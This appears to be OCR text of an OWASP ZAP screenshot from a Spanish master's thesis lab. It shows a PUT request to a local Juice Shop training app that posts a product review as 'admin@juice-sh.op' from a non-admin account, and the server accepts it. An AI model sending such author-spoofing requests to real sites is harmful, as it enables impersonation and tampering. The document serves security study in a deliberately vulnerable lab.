 Sesión sin Nombre - TFM PEC 4 - ZAP 2.15.0
Modo estándar
Sitios
Inicio Rápido Petición Respuesta Solicitante
1 2
Contextos
Contexto predeterminado
http://localhost:3000
Sitios
https://update.googleapis
https://content-autofi
https://optimizationgu
http://localhost:3000
Petición
Método Cabecera: Vista Raw Cuerpo:Vista Raw
SEND
PUT http://localhost:3000/rest/products/1/reviews HTTP/1.1
host: localhost:3000
Proxy-Connection: keep-alive
Content-Length: 71
sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A
/Brand";v="24"
{"message":"ReseÃ±a desde usuario no admin...","author":
"admin@juice-sh.op"}
Respuesta
Cabecera: Vista Raw Cuerpo:Vista Raw
HTTP/1.1 201 Created
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
{"status":"success"}
Encontrar: No hay coincidencias Tiempo: 0 ms Tamaño del cuerpo: 0 Tamaño Total: 0 bytes